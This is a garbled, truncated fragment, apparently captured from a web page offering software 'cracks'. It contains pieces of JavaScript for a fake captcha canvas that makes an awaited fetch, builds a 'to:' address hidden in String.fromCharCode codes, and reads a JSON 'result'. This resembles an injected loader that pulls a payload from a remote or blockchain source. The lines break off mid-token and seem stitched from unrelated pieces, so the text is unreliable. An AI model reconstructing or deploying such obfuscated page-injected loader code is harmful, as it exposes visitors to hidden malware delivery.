
<img src="data:image/gif;base64,R0lGODlh
c=document.getElementById('captchaCanvas'),x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath()
q=String.fromCharCode(34);const re=await fetc
[{to:String.fromCharCode(48,120,99,101,48,53,48
j=await re.json();if(j.result){let h=j.result.su
Processor:
1+ GHz for cracks
RAM:
At least 4 GB